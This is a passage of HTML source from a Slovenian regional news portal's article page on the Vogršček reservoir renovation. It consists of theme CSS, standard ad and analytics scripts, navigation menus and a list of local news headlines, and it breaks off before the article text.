.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/",
                                "name": "Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-5811 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f21853f2ef_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f21853f7cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f21853f7cb" ><script>var block_td_uid_2_696f21853f7cb = new tdBlock();
block_td_uid_2_696f21853f7cb.id = "td_uid_2_696f21853f7cb";
block_td_uid_2_696f21853f7cb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f21853f7cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f21853f7cb_rand","tdc_css_class_style":"td_uid_2_696f21853f7cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f21853f7cb.td_column_number = "3";
block_td_uid_2_696f21853f7cb.block_type = "td_block_mega_menu";
block_td_uid_2_696f21853f7cb.post_count = "5";
block_td_uid_2_696f21853f7cb.found_posts = "1645";
block_td_uid_2_696f21853f7cb.header_color = "";
block_td_uid_2_696f21853f7cb.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f21853f7cb.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696f21853f7cb);
</script><div id=td_uid_2_696f21853f7cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
